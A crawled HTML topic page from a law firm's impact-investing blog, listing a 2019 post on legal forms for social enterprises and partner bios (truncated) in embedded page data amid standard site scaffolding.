

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://impact.mofo.com/topics/deal-structures
body_size: 24984
content:
<!DOCTYPE html><html lang="en"><head><title>MoFo Impact</title><meta name="robots" content="all"/><meta http-equiv="Content-Type" content="text/html"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta http-equiv="Access-Control-Allow-Origin" content="*"/><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, user-scalable=yes"/><meta name="format-detection" content="telephone=no"/><meta name="keywords"/><meta name="description" content="Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space."/><meta property="og:title" content="MoFo Impact"/><meta property="og:type" content="website"/><meta property="og:image"/><meta property="og:description" content="Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space."/><meta property="og:url" content="impact.mofo.com"/><meta property="og:site_name" content="impact.mofo.com"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:image:alt" content="MoFo Impact"/><meta name="twitter:site"/><meta name="twitter:title" content="MoFo Impact"/><meta name="twitter:description" content="Our MoFo Impact blog provides insights and analysis on the latest news, developments, and trends in the impact investing and social entrepreneurship space."/><meta name="twitter:image"/><meta name="theme-color"/><meta name="google-site-verification" content="OD6S3RPM-cQOknAs1uXmBRvRJyh28rwkOoqdes47ZUE"/><link rel="canonical" href="https://impact.mofo.com/topics/deal-structures/"/><link rel="icon" href="/favicon.png" type="image/icon"/><link rel="apple-touch-icon" type="image/png" href="/apple-touch-icon.png"/><link rel="apple-touch-icon" type="image/png" sizes="72x72" href="/apple-touch-icon.png"/><link rel="apple-touch-icon" type="image/png" sizes="114x114" href="/apple-touch-icon.png"/><meta name="next-head-count" content="30"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/acd513ca7fb0fdc2.css" as="style"/><link rel="stylesheet" href="/_next/static/css/acd513ca7fb0fdc2.css" data-n-g=""/><link rel="preload" href="/_next/static/css/105130ea4ac1935b.css" as="style"/><link rel="stylesheet" href="/_next/static/css/105130ea4ac1935b.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-42372ed130431b0a.js" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/chunks/webpack-ea215db78d761282.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/chunks/framework-1f901c61f7fec5c3.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/chunks/main-10b903a9bec58aa4.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/chunks/pages/_app-5f444978c1bf7ca0.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/chunks/589-498f53324a4632cd.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/chunks/770-ac5e8014635797b8.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/chunks/pages/topics/%5B%5B...topic%5D%5D-1c78bb47545d02de.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/XvqSi2HKYoyRk9DThfKDw/_buildManifest.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><script src="/_next/static/XvqSi2HKYoyRk9DThfKDw/_ssgManifest.js" defer="" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw"></script><style data-href="https://fonts.googleapis.com/css2?family=Arvo&family=Oswald:wght@400;500;700&display=swap" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw">@font-face{font-family:'Arvo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=tDbD2oWUg0MKmSM&skey=40c49b2c9e3d24ba&v=v23) format('woff')}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvgUI&skey=653237e53512d0de&v=v57) format('woff')}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs18NvgUI&skey=653237e53512d0de&v=v57) format('woff')}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/l/font?kit=TK3_WkUHHAIjg75cFRf3bXL8LICs1xZogUI&skey=653237e53512d0de&v=v57) format('woff')}@font-face{font-family:'Arvo';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/arvo/v23/tDbD2oWUg0MKqScQ7Z7o_vo.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Oswald';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlbHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlSHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlZHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlYHYjMdZwlou4.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Oswald';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/oswald/v57/TK3IWkUHHAIjg75cFRf3bXL8LICs1_Fv40pKlN4NNSeSASz7FmlWHYjMdZwl.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style></head><body style="max-width:100vw;overflow-x:hidden"><div id="__next"><div class="main-wrapper"><header class="blog-header"><div class="blog-header__lockup"><div class="blog-header__title"><a class="link-blog link-blog--null link-blog--plain link-blog--undefined" rel="noopener noreferrer" href="/"><span class="blog-header__title--undecorated-link">MoFo Impact</span></a></div><div class="dangerously-set-container blog-header__subtitle"><span class="pms-7702c">Legal and business insights</span> for impact-driven changemakers<br/></div></div><div class="blog-header__logo"><a class="link-blog link-blog--null link-blog--plain" href="https://www.mofo.com" target="_blank" rel="noopener noreferrer" title="Morrison Foerster"><img alt="Morrison &amp; Foerster Logo" loading="lazy" width="223" height="55" decoding="async" data-nimg="1" style="color:transparent;object-fit:contain;background-size:contain;background-position:50% 50%;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http://www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 223 55&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3CfeColorMatrix values=&#x27;1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 100 -1&#x27; result=&#x27;s&#x27;/%3E%3CfeFlood x=&#x27;0&#x27; y=&#x27;0&#x27; width=&#x27;100%25&#x27; height=&#x27;100%25&#x27;/%3E%3CfeComposite operator=&#x27;out&#x27; in=&#x27;s&#x27;/%3E%3CfeComposite in2=&#x27;SourceGraphic&#x27;/%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage width=&#x27;100%25&#x27; height=&#x27;100%25&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; preserveAspectRatio=&#x27;none&#x27; style=&#x27;filter: url(%23b);&#x27; href=&#x27;https://images.contentstack.io/v3/assets/blt5775cc69c999c255/blt9aee27259f4bbab9/mofo_share_image.jpg?format=auto&amp;quality=60&amp;width=300&amp;height=300&#x27;/%3E%3C/svg%3E&quot;)" srcSet="/_next/image?url=https%3A%2F%2Fmedia2.mofo.com%2Fv3%2Fimages%2Fblt5775cc69c999c255%2Fblt06798b47dfbdd8f3%2F6283343fb4fa6b61ed7075b7%2Fmorrison-foerster-blog-logo.png%3Fformat%3Dauto%26quality%3D60&amp;w=256&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fmedia2.mofo.com%2Fv3%2Fimages%2Fblt5775cc69c999c255%2Fblt06798b47dfbdd8f3%2F6283343fb4fa6b61ed7075b7%2Fmorrison-foerster-blog-logo.png%3Fformat%3Dauto%26quality%3D60&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fmedia2.mofo.com%2Fv3%2Fimages%2Fblt5775cc69c999c255%2Fblt06798b47dfbdd8f3%2F6283343fb4fa6b61ed7075b7%2Fmorrison-foerster-blog-logo.png%3Fformat%3Dauto%26quality%3D60&amp;w=640&amp;q=75"/></a></div></header><div class="navbar-wrapper"><div class="menu-btn"><button type="button"><span class="menu-btn__icon"><span aria-label="bars" class="icon icon-bars" role="img"></span></span></button></div><nav class="navbar "><a class="link link--grey " href="/"><div class="dangerously-set-container">Home</div></a><div class="navbar__divider">/</div><div class="navbar__dropdown "><button type="button" class="navbar__dropdown__navbutton" aria-expanded="false" aria-controls="sweets-dropdown">Topics</button><div class="navbar__dropdown__menu"><a class="link link--white" href="/topics/corporate-form"><div class="dangerously-set-container">Corporate Form</div></a><a class="link link--white" href="/topics/crowdfunding"><div class="dangerously-set-container">Crowdfunding</div></a><a class="link link--white" href="/topics/deal-structures"><div class="dangerously-set-container">Deal Structures</div></a><a class="link link--white" href="/topics/fiduciary-duties"><div class="dangerously-set-container">Fiduciary Duties</div></a><a class="link link--white" href="/topics/foreign-investments"><div class="dangerously-set-container">Foreign Investments</div></a><a class="link link--white" href="/topics/funding-financing"><div class="dangerously-set-container">Funding - Financing</div></a><a class="link link--white" href="/topics/ipos"><div class="dangerously-set-container">IPOs</div></a><a class="link link--white" href="/topics/measuring"><div class="dangerously-set-container">Measuring</div></a><a class="link link--white" href="/topics/reporting"><div class="dangerously-set-container">Reporting</div></a><a class="link link--white" href="/topics/resources"><div class="dangerously-set-container">Resources</div></a></div></div><div class="navbar__divider">/</div><a class="link link--grey " href="/editors"><div class="dangerously-set-container">Editors</div></a><div class="navbar__divider">/</div><a class="link link--grey " href="/about"><div class="dangerously-set-container">About</div></a><div class="navbar__divider">/</div><button type="button" class="navbar__navbutton" aria-expanded="false" aria-controls="sweets-dropdown">Subscribe</button></nav></div><main class="blog-content-container"></main><div id="consent_blackbar" class="consent-blackbar"></div><footer class="blog-footer"><nav class="blog-footer__nav"><a aria-label="Terms of Use" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/about/terms-notices" target="_blank" rel="noopener noreferrer">Terms of Use</a><div class="navbar__divider">/</div><a aria-label="Privacy Policy" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/about/privacy-policy" target="_blank" rel="noopener noreferrer">Privacy Policy</a><div class="navbar__divider">/</div><a aria-label="Disclaimer" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/blog-disclaimer/" target="_blank" rel="noopener noreferrer">Disclaimer</a><div class="navbar__divider">/</div><a aria-label="Attorney Advertising" class="link-blog link-blog--grey link-blog--plain" href="https://www.mofo.com/about/attorney-advertising" target="_blank" rel="noopener noreferrer">Attorney Advertising</a></nav><div class="blog-footer__copyright">©1996-2026 Morrison Foerster LLP. All Rights Reserved.</div><div class="blog-footer__social-media-links"><div class="social-media-links"><ul class="social-media-links__list"><li class="social-media-links__item"><a class="link link--dark-blue" href="https://www.linkedin.com/company/morrison-&amp;-foerster-llp" rel="noopener noreferrer" target="_blank" aria-label="Morrison Foerster LinkedIn &gt;"><span aria-hidden="true" class="icon icon-linkedin"></span></a></li><li class="social-media-links__item"><a class="link link--dark-blue" href="https://impact.mofo.com/rss/feed.xml" rel="noopener noreferrer" target="_blank" aria-label="Morrison Foerster Facebook &gt;"><span aria-hidden="true" class="icon icon-rss"></span></a></li></ul></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json" nonce="sG3iPcLDdAlUPVZjftEwQI5fk2XyA5Rw">{"props":{"pageProps":{"page":{"blogFilter":"Impact","socialIconLinks":[{"link":{"hashUrl":null,"url":"https://www.linkedin.com/company/morrison-\u0026-foerster-llp","tooltip":null},"icon":"linkedin","title":"LinkedIN"},{"link":{"hashUrl":null,"url":"https://impact.mofo.com/rss/feed.xml","tooltip":null},"icon":"rss","title":null}],"socialLinkTitle":"Stay Connected","blogEntryPageData":null,"rawBlogEntryData":null,"editorCards":[{"name":"Susan H. Mac Cormac","title":"Partner","bio":"\u003cp style=\"direction: ltr;text-align: left;\"\u003eSusan (“Suz”) co-chairs the Sustainability + Corporate Responsibility and Social Enterprise + Impact Investing practices. Her practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for","shape":"circle","image":{"altText":"Picture of Susan H. Mac Cormac","image":{"height":150,"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/blt95b700c3235a3da7/62732d0e8e09542a15b7e5ec/maccormac_susan_blog_150x150.png?format=auto\u0026quality=60","width":150},"objectFit":"cover"},"profileLink":{"link":{"title":"More","url":"https://www.mofo.com/people/susan-mac-cormac"},"color":"light-cyan","style":"chevron"}},{"name":"Alfredo B. D. Silva","title":"Partner","bio":"\u003cp\u003eAlfredo Silva is a key member of the firm’s Social Enterprise + Impact Investing Group and the Emerging Companies + Venture Capital practice. He advises companies and investors—particularly in life sciences, agtech, and fintech—on a wide range of corporate and securities matters, with a strong focus on venture capital, growth equity and corporate venture capital financings. Alfredo brings particular expertise in complex restructuring and recapitalization","shape":"circle","image":{"altText":"Picture of Alfredo B. D. Silva","image":{"height":150,"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltadddbcb654af9d3b/648905589625e1fb90b36a38/silva_alfredo_blog_150x150.png?format=auto\u0026quality=60","width":150},"objectFit":"cover"},"profileLink":{"link":{"title":"More","url":"https://www.mofo.com/people/alfredo-b-d-silva"},"color":"light-cyan","style":"chevron"}},{"name":"Benjamin T.R. Fox","title":"Partner","bio":"\u003cp\u003eBenjamin Fox co-chairs the Social Enterprise + Impact Investing practice and is a partner in the firm’s Transaction Department based in San Francisco. Benjamin’s practice focuses on the representation of clients in broad array of corporate and transactional matters, including early-stage and late-stage financings, secondary transactions, mergers, acquisitions, asset purchases and sales, joint ventures and corporate structuring and governance.\u003c/p\u003e\u003cp\u003eFor over a decade, Benjamin has advised","shape":"circle","image":{"altText":"Picture of Benjamin T.R. Fox","image":{"height":150,"url":"https://media2.mofo.com/v3/images/blt5775cc69c999c255/bltd7dc91a7addfa9e3/627327544d9f8929712907b7/fox_benjamin_blog_150x150.png?format=auto\u0026quality=60","width":150},"objectFit":"cover"},"profileLink":{"link":{"title":"More","url":"https://www.mofo.com/people/benjamin-tr-fox"},"color":"light-cyan","style":"chevron"}}],"currentPage":1,"paginationNav":[{"pageNumber":1,"url":"topics/deal-structures/"}],"recentPosts":[{"title":"Climate Links: 5/31/2024","url":"/topics/climate-links-5-31-2024"},{"title":"Climate Links: 5/17/2024","url":"/topics/climate-links-5-17-2024"},{"title":"Climate Links: 5/10/2024","url":"/topics/climate-links-5-10-2024"},{"title":"Climate Links: 5/3/2024","url":"/topics/climate-links-5-3-2024"},{"title":"Climate Links: 4/26/2024","url":"/topics/climate-links-4-26-2024"}],"topicEntries":[{"_version":4,"locale":"en-us","uid":"blt6110c509c93aaf96","blog_global_fields":{"published_date":"2019-09-19T17:31:00.000Z","description":"\u003cp dir=\"ltr\"\u003eThe MoFo Impact team recently published two articles in the \u003cem\u003eDaily Journal\u003c/em\u003e on legal forms for social enterprises. The first article, “\u003ca rel=\"noopener noreferrer\" target=\"_self\" href=\"https://media2.mofo.com/v3/assets/blt5775cc69c999c255/blt4a6826508cbc83c0/6273ef265f7b601eaaebeabf/190720-corporate-structure-for-impact.pdf\" dir=\"ltr\"\u003eLeveraging Corporate Structure for Impact\u003c/a\u003e,” summarizes the different forms that entrepreneurs and investors alike should consider to help save our planet and improve the lives of the people on it. In “\u003ca rel=\"noopener noreferrer\" target=\"_self\" href=\"https://media2.mofo.com/v3/assets/blt5775cc69c999c255/blted48979b91062134/6273ef2723c6cf2a1c3b0e54/190815-your-social-enterprises-legal-form.pdf\"\u003e10 Considerations for Your Social Enterprise’s Legal Form\u003c/a\u003e,” we explain how to find the right organizational structure for a social enterprise to maximize its business opportunities and impact goals.\u003c/p\u003e","excerpt":"The MoFo Impact team recently published two articles in the Daily Journal on legal forms for social enterprises. The first article, “Leveraging Corporate Struct","people":[{"uid":"bltdb5e22317a2175a7","locale":"en-us","_version":57,"bios":[{"select":"english","pull_quote":{"_trace":"array_node;blog_global_fields;people;array_node;bios;array_node;pull_quote","_key":"pull_quote"},"paragraph_limit":6,"bio":{"description":"\u003cp style=\"direction: ltr;text-align: left;\"\u003e\u003cspan\u003eSusan (“Suz”) co-chairs the \u003c/span\u003eSustainability + Corporate Responsibility\u003cspan\u003e and Social Enterprise + Impact Investing practices. \u003c/span\u003e\u003cspan style=\"direction: ltr;text-align: left;\"\u003e\u003c/span\u003eHer practice focuses on late-stage financings, secondaries, and other corporate transactions for investors, such as SoftBank and Temasek, and on investments for some of the top investors dedicated to impact, from “impact first” foundations to family offices to private equity funds. She co-led the drafting group for the first of the new corporate forms (the Social Purpose Corporation in California), has created hybrid/tandem corporate structures and crafted debt and equity instruments that blend impact with traditional financial terms, and has used corporate law to develop creative capital market solutions to pressing environmental problems. She also advises the boards of public and private companies on corporate governance and fiduciary duties as applied to sustainability and climate change.\u003c/p\u003e\u003cp\u003eShe was named a California Lawyer Attorney of the Year (CLAY) in 2012 and 2016 by \u003cem\u003eDaily Journal\u003c/em\u003e and the Most Innovative Lawyer in North America in 2015 by the \u003cem\u003eFinancial Times\u003c/em\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eLeading Business Advisor\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eA powerhouse negotiator, clients note that “you cannot get a better corporate counsel” and that Suz “understands the big picture, could not be more responsive, and understands the business” (\u003cem\u003eThe Legal 500 US\u003c/em\u003e). She has extensive experience providing corporate and finance advice to companies and investors in connection with growth equity financings and secondaries, with particular experience in late-stage investments that have come to rival traditional strategic acquisitions in size and significance. Her experience includes leading some of the highest-profile late-stage investments over the past few years, including notable transactions for SoftBank Group (in the two largest private tender offers in history) in its $7.7 billion investment in Uber, $4.4 billion investment in WeWork, further $10 billion investment in WeWork, $1 billion investment in SoFi, and $250 million investment in Kabbage. She has also advised Temasek on its $800 million investment in Verily Life Sciences, Intel on its equity investment in Cloudera, and each of Fortress, TPG Rise, Vision Ridge Partners, Generation Investment Management, and Pontifax AgTech in numerous mid- to late-stage investments in clean technology, sustainability, education, food, and agriculture technology.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eSocial Enterprise and Impact Investing\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eSuz is the go-to legal resource for social enterprises (for-profit and non-profit companies focused on social or environmental purpose), impact investors (investors interested in social or environmental returns), and mainstream companies developing environmental, social, and corporate governance policies. With deep expertise in the impact investing model, institutional investors exploring the space turn to her for creative solutions and her ability to structure both investments and companies to emphasize impact and returns.\u003c/p\u003e\u003cp\u003eShe represents a wide range of investors who are focused on impact, from foundations like the Gates Foundation, The Nature Conservancy, and The Rockefeller Foundation, to family offices like Armonia, Cornerstone Capital, Emerson Collective, New Island Capital, and Omidyar Network, to private equity funds like Goldman Sachs, TPG Rise, Vision Ridge Partners, and Generation Investment Management, in their equity investments in companies and projects that are focused on generating impact and returns for investors. She has deep experience and expertise ensuring energy, sustainability, and other investments have positive impact through the use of new corporate forms, hybrid or “tandem” structures with non-profits and for-profits, and alternative debt and equity instruments.\u003c/p\u003e\u003cp\u003eNotable work in this space includes the establishment of a tandem structure, The Carbon Endowment, to retire coal assets at scale while securing a revenue stream for community reinvestment and job training in coal communities. Suz also advised on the structuring of Common Sense Growth as an extension of the non-profit Common Sense Media (to invest in companies that address issues related to children, education, and technology), the establishment of a fund for TPG Rise to provide debt financing to Echoing Green fellows, the spin-out of PRX from Public Radio International (to generate new revenue flows up to the non-profit), the establishment of a for-profit joint venture with non-profit Medicines360 (to allow the non-profit to distribute its healthcare products to women in the developing world), and the structuring of a for-profit evergreen fund that allows The Nature Conservancy to aggregate return-seeking and donor capital in order to invest in preserving our natural resources. She has also advised numerous clients on converting to a public benefit corporation or social purpose corporation model (which requires balancing traditional fiduciary duties against a social or environmental purpose), including This American Life, Revolution Foods, Rise Labs, and Beneficial State Bancorp.\u003c/p\u003e\u003cp\u003eSuz also regularly advises boards of directors of private and public companies, special committees, and CEOs on corporate governance, particularly the intersection of fiduciary duties with sustainability, and focuses on environmental, social, and governance 